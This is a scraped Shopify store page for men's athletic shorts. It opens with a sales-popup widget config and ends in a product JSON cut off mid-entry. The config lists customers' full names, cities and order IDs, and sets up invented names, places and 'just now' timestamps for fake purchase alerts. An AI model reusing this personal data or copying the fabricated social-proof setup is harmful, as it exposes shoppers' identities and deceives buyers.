States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6670508916976","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Devin","lastName":"Spruill","addresses":[{"city":"MONTGOMERY","country":"United States"}]},"timestamp":"2026-01-16T21:41:32Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669446349040","productId":"7962949779696","handle":"muscle-sports-vest-mens-clothing-training-suit","customer":{"firstName":"Steffen","lastName":"Petrahn","addresses":[{"city":"Dobra","country":"Germany"}]},"timestamp":"2026-01-16T06:15:46Z"},{"orderId":"6668765790448","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"eric","lastName":"burton","addresses":[{"city":"Los Angeles","country":"United States"}]},"timestamp":"2026-01-15T20:27:05Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668063244528","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:48:56Z"},{"orderId":"6668061901040","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:46:35Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6664735359216","productId":"8881405853936","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","customer":{"firstName":"melissa","lastName":"cavallaro","addresses":[{"city":"Mooroopna","country":"Australia"}]},"timestamp":"2026-01-13T05:17:08Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6663569408240","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Roger","lastName":"Cumming","addresses":[{"city":"Cumming","country":"United States"},{"city":"Cumming","country":"United States"}]},"timestamp":"2026-01-12T10:59:39Z"},{"orderId":"6662681821424","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"Scott","lastName":"Clark","addresses":[{"city":"Millis","country":"United States"}]},"timestamp":"2026-01-11T20:28:50Z"},{"orderId":"6662141640944","productId":"8229567889648","handle":"quick-drying-mesh-shorts","customer":{"firstName":"Gavin","lastName":"Barlow","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-11T13:36:44Z"},{"orderId":"6661811044592","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"james","lastName":"tate","addresses":[{"city":"Murfreesboro","country":"United States"}]},"timestamp":"2026-01-11T05:54:12Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8098200256752","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660018864368","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joseph","lastName":"McEneaney","addresses":[{"city":null,"country":"United States"},{"city":"Chicago","country":"United States"}]},"timestamp":"2026-01-10T04:04:05Z"}],"manualResourceType":"all","manualProducts":[],"manualCollections":[],"randomNames":["Dexter Watts","Logan Barnes","James Hunt"],"randomNamesQuery":"","displayNameAs":"firstNameOnly","randomLocations":["Spain","United States","Japan"],"randomLocationsQuery":"","randomTimestamps":["just now","8 minutes ago","2 hours ago"],"randomTimestampsQuery":"","showFirstNotificationAfter":"13","showNotificationFor":"5","delayBetweenNotifications":"21","position":"Left","effect":"Bottom up","backgroundType":"Solid color","backgroundColor":"#fff","gradientStartColor":"#ffafbd","gradientEndColor":"#ffc3a0","imageUrl":"","imageId":"","titleTextColor":"#000","productTextColor":"#000","timestampColor":"#000","progressBarColor":"#24AE60","titleTextFontSize":"14","productTextFontSize":"15","timestampFontSize":"15","widgetBorderRadius":"2","imageBorderRadius":"0","badgeSVG":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" \u003e \u003cpath fill=\"#298060\" d=\"M7.5 0.5A7 7 0 1 0 7.5 14.5A7 7 0 1 0 7.5 0.5Z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#298060\" d=\"M7.5,1C11.1,1,14,3.9,14,7.5S11.1,14,7.5,14S1,11.1,1,7.5S3.9,1,7.5,1 M7.5,0C3.4,0,0,3.4,0,7.5 S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0L7.5,0z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#fff\" d=\"M6.3 10.5L3.7 7.9 4.4 7.2 6.3 9.1 11.2 4.3 11.9 5z\" \u003e\u003c\/path\u003e \u003c\/svg\u003e"}
  </script>





</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4Jn3yCuLX/loox.1618245436987.js?shop=argenispaul.myshopify.com"></script>


	<script>var loox_global_hash = '1769130409458';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-ARjFhZ05sQWZQOVdjb__3735154525232246443" class="shopify-block shopify-app-block">

<script src="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.js?chp_src=xtns&chp_ptfm=1&shop=www.allrj.com" defer></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc3e9-298e-70c8-8274-028e8d897e4e/chillicore-439/assets/chpmgr.min.css" defer>

</div></body>

<!--Speed Optimized By SpeedBoostr WebPlanex Infotech App-->
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/products/men-s-5-training-short.js
body_size: 3913
content:
{"id":7995311849712,"title":"Men’s 5” training short","handle":"men-s-5-training-short","description":"\u003cp\u003e\u003cstrong\u003e\"\u003c\/strong\u003e\u003cstrong\u003eNice comfortable fabric, They look great! ⭐️⭐️⭐️⭐️⭐️\"\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e- Michael C. Allrj customer\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eKeep cool while you exercise or hang out on a off day.  Quick dry shorts to keep your jewels cool and keep you looking stylish at the same time with its mesh side design. \u003c\/p\u003e\n\u003cp\u003eOur Men’s 5” Training Short are designed for ultimate comfort and performance. Crafted with the finest materials and engineered to perfection, these shorts are your go-to choice for intense workouts, runs, or casual wear. Say goodbye to discomfort and hello to peak performance while keeping the jewels cool!\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/0504a7ec-afe8-457f-b545-4d00c9d67ce7.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eKey Features:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Comfort\u003c\/strong\u003e: Experience unparalleled comfort with our soft and breathable fabric that keeps you cool and dry during the most intense workouts.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eOptimal Fit\u003c\/strong\u003e: Designed with a tailored fit and 5-inch inseam for unrestricted movement and a sleek, modern look.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eMoisture-Wicking Technology\u003c\/strong\u003e: Stay dry and focused with our advanced moisture-wicking technology that quickly evaporates sweat, keeping you comfortable and odor-free.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eDurable Construction\u003c\/strong\u003e: Built to last, our training shorts are made with high-quality materials that withstand the rigors of daily training sessions.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Design\u003c\/strong\u003e: Transition seamlessly from the gym to the streets with our versatile design that blends style and performance effortlessly.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cimg height=\"443\" width=\"355\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/1dec99c7-4fa8-4f96-ab4a-e5f1fc56e756.jpg\" style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for intense workouts?\u003c\/strong\u003e A: Absolutely! Our Men’s 5” Training Shorts are specifically designed to withstand the demands of intense training sessions, providing optimal comfort and performance.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear these shorts for running?\u003c\/strong\u003e A: Yes, these shorts are perfect for running! With their moisture-wicking technology and tailored fit, you'll stay comfortable and focused mile after mile.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts machine washable?\u003c\/strong\u003e A: Yes, our training shorts are machine washable for easy care and maintenance, ensuring they stay fresh and ready for your next workout.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts come in different sizes?\u003c\/strong\u003e A: Yes, we offer a range of sizes to ensure the perfect fit for every athlete. Please refer to our size chart for more information.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sets these shorts apart from others on the market?\u003c\/strong\u003e A: What sets our Men’s 5” Training Shorts apart is not only their superior comfort and performance but also their versatile design that seamlessly blends style and functionality.\u003c\/p\u003e\n\u003cp\u003eColor: red, blue, black, white, navy blue, dark grey\u003cbr\u003eFunction: Quick-drying\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eNote:\u003c\/b\u003e\u003cbr\u003e1. Sizes shown are 1 to 2 sizes smaller than European and American people. Choose the larger size if your size between two sizes. Please allow 2-3cm differences due to manual measurement.\u003cbr\u003e2. Please check the size chart carefully before you buy the item, if you don't know how to choose size, please contact our customer service.\u003cbr\u003e\u003cb\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/89be3de8-f831-4ed9-a60d-90ab2b46dbe4.jpg\" width=\"355\" height=\"355\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/22d05181-af09-42de-b932-e083214444ef.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/5c966a0c-0d83-4e4c-b8da-5a76980b5e7f.jpg\" width=\"355\" height=\"443\"\u003e\u003cimg style=\"max-width: 100%; display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/170317d5-ed46-42c7-b2cc-0da124b3866f.jpg\" width=\"355\" height=\"355\"\u003e\u003c\/p\u003e","published_at":"2022-06-12T11:25:28-04:00","created_at":"2022-06-12T11:25:28-04:00","vendor":"ALLRJ","type":"Shorts","tags":["$20 - $50","1980'S","Mens clothes"],"price":2799,"price_min":2799,"price_max":2799,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":43007593054448,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJDK129663102BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593087216,"title":"Navy Blue \/ 2XL","option1":"Navy Blue","option2":"2XL","option3":null,"sku":"CJDK129663124XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 2XL","public_title":"Navy Blue \/ 2XL","options":["Navy Blue","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593119984,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJDK129663118RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586508016,"product_id":7995311849712,"position":8,"created_at":"2022-06-12T11:35:49-04:00","updated_at":"2025-12-19T00:38:18-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698","variant_ids":[43007593119984,43007593709808,43007593742576,43007593775344,43007593873648]},"available":true,"name":"Men’s 5” training short - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467516891376,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1893721.jpg?v=1766122698"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593152752,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJDK129663104DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2799,"weight":190,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593185520,"title":"Grey \/ 3XL","option1":"Grey","option2":"3XL","option3":null,"sku":"CJDK129663130DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ 3XL","public_title":"Grey \/ 3XL","options":["Grey","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593218288,"title":"Navy Blue \/ 3XL","option1":"Navy Blue","option2":"3XL","option3":null,"sku":"CJDK129663125YB","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ 3XL","public_title":"Navy Blue \/ 3XL","options":["Navy Blue","3XL"],"price":2799,"weight":200,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593251056,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJDK129663108HS","requires_shipping":true,"taxable":false,"featured_image":{"id":37897564979440,"product_id":7995311849712,"position":4,"created_at":"2022-06-12T11:32:52-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636","variant_ids":[43007593251056,43007593480432,43007593513200,43007593677040,43007593840880]},"available":true,"name":"Men’s 5” training short - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467495297264,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-4317884.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593283824,"title":"Navy Blue \/ XL","option1":"Navy Blue","option2":"XL","option3":null,"sku":"CJDK129663123WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566945520,"product_id":7995311849712,"position":1,"created_at":"2022-06-12T11:33:01-04:00","updated_at":"2025-12-19T00:37:15-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635","variant_ids":[43007593087216,43007593218288,43007593283824,43007593545968,43007593644272]},"available":true,"name":"Men’s 5” training short - Navy Blue \/ XL","public_title":"Navy Blue \/ XL","options":["Navy Blue","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467497263344,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1954463.jpg?v=1766122635"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593316592,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJDK129663112LO","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":170,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593349360,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJDK129663111KP","requires_shipping":true,"taxable":false,"featured_image":{"id":37897566355696,"product_id":7995311849712,"position":6,"created_at":"2022-06-12T11:32:58-04:00","updated_at":"2025-12-19T00:37:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637","variant_ids":[43007593316592,43007593349360,43007593611504,43007593971952,43007594004720]},"available":true,"name":"Men’s 5” training short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467496673520,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-8470981.jpg?v=1766122637"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593382128,"title":"Grey \/ XL","option1":"Grey","option2":"XL","option3":null,"sku":"CJDK129663128BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697","variant_ids":[43007593185520,43007593382128,43007593447664,43007593906416,43007593939184]},"available":true,"name":"Men’s 5” training short - Grey \/ XL","public_title":"Grey \/ XL","options":["Grey","XL"],"price":2799,"weight":180,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517087984,"position":9,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-1683404.jpg?v=1766122697"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593414896,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJDK129663101AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897587228912,"product_id":7995311849712,"position":10,"created_at":"2022-06-12T11:35:55-04:00","updated_at":"2025-12-19T00:37:16-05:00","alt":"Men’s 5” training short - ALLRJ","width":800,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636","variant_ids":[43007593054448,43007593152752,43007593414896,43007593578736,43007593808112]},"available":true,"name":"Men’s 5” training short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":160,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men’s 5” training short - ALLRJ","id":30467517645040,"position":10,"preview_image":{"aspect_ratio":0.8,"height":1000,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-5-training-short-3362716.jpg?v=1766122636"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43007593447664,"title":"Grey \/ L","option1":"Grey","option2":"L","option3":null,"sku":"CJDK129663127AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37897586671856,"product_id":7995311849712,"position":9,"created_at":"2022-06-12T11:35:52-04:00","updated_at":"2025-12-19T00:38:17-05:00","alt":"Men’s 5” training short - 